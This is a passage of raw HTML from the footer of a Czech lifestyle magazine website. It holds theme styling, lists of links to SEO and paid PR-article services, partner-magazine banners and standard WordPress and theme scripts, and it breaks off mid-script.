<style>body .tdi_112 .td-block-title a,body .tdi_112 .td-block-title span{font-family:Oswald!important;font-size:24px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_112 .td-block-title a,body .tdi_112 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_112 .td-block-title a,body .tdi_112 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_112 .td-block-title a,body .tdi_112 .td-block-title span{font-style:oblique!important;font-weight:200!important;text-transform:uppercase!important}body .tdi_112 .td-block-title{text-align:center}body .tdi_112.td_block_template_4 .td-block-title>*:before,body .tdi_112.td_block_template_17 .td-block-title:after,body .tdi_112.td_block_template_13 .td-block-subtitle,body .tdi_112.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_112.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_112.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Napište nám</span></h4></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_11">
<style>.tdi_113{margin-top:-35px!important;margin-bottom:-33px!important}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/icon-256x256-1.gif"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_114 tdm-content-horiz-center td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_114"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_115,.tdi_115:before{border-radius:12px}</style><div class="tds-button td-fix-index"><a 
href="#" 
title="info@press-media.cz"
class="tds-button1 tdm-btn tdm-btn-lg tdi_115 " ><span class="tdm-btn-text">info@press-media.cz</span></a></div></div></div></div></div><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_117{padding-left:80px!important;width:25%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{padding-left:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{padding-left:25px!important;width:20%!important}}@media (max-width:767px){.tdi_117{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_118 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_118" >
<style>.td-theme-wrap .tdi_118 .td-block-title>*,.td-theme-wrap .tdi_118 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_118 .td-subcat-item a:hover,.td-theme-wrap .tdi_118 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_118 .td-subcat-dropdown:hover .td-subcat-more i{color:#7f7f7f}.td-theme-wrap .tdi_118 .td-subcat-dropdown ul:after{background-color:#7f7f7f}.td-theme-wrap .tdi_118 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_118 .td_quote_on_blocks,.td-theme-wrap .tdi_118 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_118 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_118 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_118 .td-instagram-user a{color:#7f7f7f}.td-theme-wrap .tdi_118 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_118 .td-load-more-wrap a:hover{background-color:#7f7f7f;border-color:#7f7f7f}.td-theme-wrap .tdi_118 .td-read-more a,.td-theme-wrap .tdi_118 .td-weather-information:before,.td-theme-wrap .tdi_118 .td-weather-week:before,.td-theme-wrap .tdi_118 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_118 .td-post-category,.td-theme-wrap .tdi_118 .td-post-category:hover{background-color:#7f7f7f}.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:0px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:0px!important}}</style>
<style>body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-family:Oswald!important;font-size:24px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-weight:100!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Naše linky</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_11 tdm-list-with-icons"  data-td-block-uid="tdi_119" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_119 .tdm-list-item{width:100%;margin-bottom:8px;font-family:GillSans,Calibri,Trebuchet,sans-serif!important;line-height:12px!important;font-weight:100!important}.tdi_119 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_119 .tdm-list-text,.tdi_119 .tdm-list-text a{color:#a5a5a5}.tdi_119 .tdm-list-item i{color:#ff0000}.tdi_119 .tdm-list-item svg,.tdi_119 .tdm-list-item svg *{fill:#ff0000}.tdi_119 .tdm-list-item:hover .tdm-list-text,.tdi_119 .tdm-list-item:hover a{color:#ffffff}.tdi_119 .tdm-list-item:hover i{color:#dd9933}.tdi_119 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-list-item{margin-bottom:8px!important}.tdi_119 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_119 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-list-item{margin-bottom:8px!important}.tdi_119 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_119 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_119 .tdm-list-item{margin-bottom:8px!important}.tdi_119 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_119 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://zpetne-odkazy.eu">zpětné odkazy</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://zpetny-odkaz.eu/">zpětný odkaz</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://textoveodkazy.cz/">textové odkazy</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://odkazykvalitne.cz/">zpětné odkazy kvalitní</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://reklamni-clanky.cz/">reklamní články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://topodkaz.cz/">zpětný odkaz</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://seo-stranky.cz/">seo webu</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://seoanalytik.cz/">seo</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://clankylevne.cz/">levné pr články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-levne.cz/">pr levně</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.org/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky.org/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky.eu/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://seolaborator.cz/">SEO</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://ahrefs.eu/">ahrefs</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_121{width:22%!important}@media (max-width:767px){.tdi_121{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_122 td_block_template_11">
<style>.tdi_122.td-a-rec{text-align:center}.tdi_122.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_122 .td-element-style{z-index:-1}.tdi_122 .td-spot-id-spot_img_hidden{display:none}.tdi_122 .td-adspot-title{display:block}.tdi_122.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://aktuality.info/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/zpravy-centrum-1024x338-1.png"  alt="magazín"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_123 td_block_template_11">
<style>.tdi_123{margin-top:20px!important}</style>
<style>.tdi_123.td-a-rec{text-align:center}.tdi_123.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_123 .td-element-style{z-index:-1}.tdi_123 .td-spot-id-spot_img_hidden{display:none}.tdi_123 .td-adspot-title{display:block}.tdi_123.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://svetuveru.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/svet-uveru-544.png"  alt="magazín"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_124 td_block_template_11">
<style>.tdi_124{margin-top:20px!important}</style>
<style>.tdi_124.td-a-rec{text-align:center}.tdi_124.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_124 .td-element-style{z-index:-1}.tdi_124 .td-spot-id-spot_img_hidden{display:none}.tdi_124 .td-adspot-title{display:block}.tdi_124.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://livemag.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/Logo-Live-MAG-001.png"  alt="magazín"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_125 td_block_template_11">
<style>.tdi_125{margin-top:20px!important}</style>
<style>.tdi_125.td-a-rec{text-align:center}.tdi_125.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_125 .td-element-style{z-index:-1}.tdi_125 .td-spot-id-spot_img_hidden{display:none}.tdi_125 .td-adspot-title{display:block}.tdi_125.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://podnikatel24.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/01.-Podnikatel-colorful-vector-1.jpg"  alt="podnikatel"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_126 td_block_template_11">
<style>.tdi_126{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_126.td-a-rec{text-align:center}.tdi_126.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_126 .td-element-style{z-index:-1}.tdi_126 .td-spot-id-spot_img_hidden{display:none}.tdi_126 .td-adspot-title{display:block}.tdi_126.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://inovinar.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/iZpravodajstvi-loop.gif"  alt="magazín"  /></a></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_11 tdm-list-with-icons"  data-td-block-uid="tdi_127" >
<style>.tdi_127 .tdm-list-item{width:100%}.tdi_127 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_127 .tdm-list-item{margin-bottom:8px;font-family:GillSans,Calibri,Trebuchet,sans-serif!important;line-height:12px!important;font-weight:100!important}.tdi_127 .tdm-list-text,.tdi_127 .tdm-list-text a{color:#a5a5a5}.tdi_127 .tdm-list-item i{color:#ff0000}.tdi_127 .tdm-list-item svg,.tdi_127 .tdm-list-item svg *{fill:#ff0000}.tdi_127 .tdm-list-item:hover .tdm-list-text,.tdi_127 .tdm-list-item:hover a{color:#ffffff}.tdi_127 .tdm-list-item:hover i{color:#dd9933}.tdi_127 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-list-item{margin-bottom:8px!important}.tdi_127 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_127 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-list-item{margin-bottom:8px!important}.tdi_127 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_127 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_127 .tdm-list-item{margin-bottom:8px!important}.tdi_127 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_127 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky.cz/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.cz/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://seo-pr-clanky.cz/">seo pr články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky-ihned.cz/">PR články</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129 .vc_column-inner>.wpb_wrapper,.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_129{width:25%!important}@media (max-width:767px){.tdi_129{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_130 td_block_template_11">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130 .td-spot-id-spot_img_hidden{display:none}.tdi_130 .td-adspot-title{display:block}.tdi_130.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://extra-penize.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/extra-penize-1088-gold.png"  alt="peníze"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_131 td_block_template_11">
<style>.tdi_131.td-a-rec{text-align:center}.tdi_131.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_131 .td-element-style{z-index:-1}.tdi_131 .td-spot-id-spot_img_hidden{display:none}.tdi_131 .td-adspot-title{display:block}.tdi_131.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://cz-byznys.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/czbyznys-logo-1600X250.png"  alt="peníze"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_132 td_block_template_11">
<style>.tdi_132{margin-top:20px!important}</style>
<style>.tdi_132.td-a-rec{text-align:center}.tdi_132.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_132 .td-element-style{z-index:-1}.tdi_132 .td-spot-id-spot_img_hidden{display:none}.tdi_132 .td-adspot-title{display:block}.tdi_132.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://s-finance.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/01.-s-finance.cz_.png"  alt="peníze"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_11">
<style>.tdi_133{margin-top:20px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://brilante.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/cropped-Brilante-logo-3.png"  alt="brilante"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_134 td_block_template_11">
<style>.tdi_134{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_134.td-a-rec{text-align:center}.tdi_134.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_134 .td-element-style{z-index:-1}.tdi_134 .td-spot-id-spot_img_hidden{display:none}.tdi_134 .td-adspot-title{display:block}.tdi_134.td-a-rec-img img{max-width:120px;width:100%}</style><div style="display: inline-block"><a href="https://udalosti24.cz/" target="blank"  class="td_spot_img_all"><img src="https://svet-muze.cz/wp-content/uploads/2021/05/01.Udalosti24.png"  alt="udalosti"  /></a></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_11 tdm-list-with-icons"  data-td-block-uid="tdi_135" >
<style>.tdi_135 .tdm-list-item{width:100%}.tdi_135 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_135 .tdm-list-item{margin-bottom:8px;font-family:GillSans,Calibri,Trebuchet,sans-serif!important;line-height:12px!important;font-weight:100!important}.tdi_135 .tdm-list-text,.tdi_135 .tdm-list-text a{color:#a5a5a5}.tdi_135 .tdm-list-item i{color:#ff0000}.tdi_135 .tdm-list-item svg,.tdi_135 .tdm-list-item svg *{fill:#ff0000}.tdi_135 .tdm-list-item:hover .tdm-list-text,.tdi_135 .tdm-list-item:hover a{color:#ffffff}.tdi_135 .tdm-list-item:hover i{color:#dd9933}.tdi_135 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .tdm-list-item{margin-bottom:8px!important}.tdi_135 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_135 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .tdm-list-item{margin-bottom:8px!important}.tdi_135 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_135 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_135 .tdm-list-item{margin-bottom:8px!important}.tdi_135 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_135 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanky.net/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.net/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.com/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text"><a href="https://pr-clanek.info">PR článek</a></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row"><div class="vc_row tdi_137  wpb_row td-pb-row" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}</style><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 tdm-inline-block td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_140" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_140{text-align:left!important}</style><p class="tdm-descr">&copy; Press-Media.cz, Praha 4, Publikujeme <a href="https://pr-clanek.cz">PR články</a>. Inzerci na webu zajišťuje Redakce: info@press-media.cz</p></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2023
Version: 12.6.1 (rara)
Deploy mode: deploy
uid: 694d9b95c97da
-->
<script type="text/javascript">jQuery().ready( function() {
if (typeof tdsDateFormat !== 'undefined') {
// php time() equivalent - js deals in milliseconds and php in seconds
var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
// replace the date
var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
}
});</script><script type="module"  src="https://svet-muze.cz/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://svet-muze.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://svet-muze.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 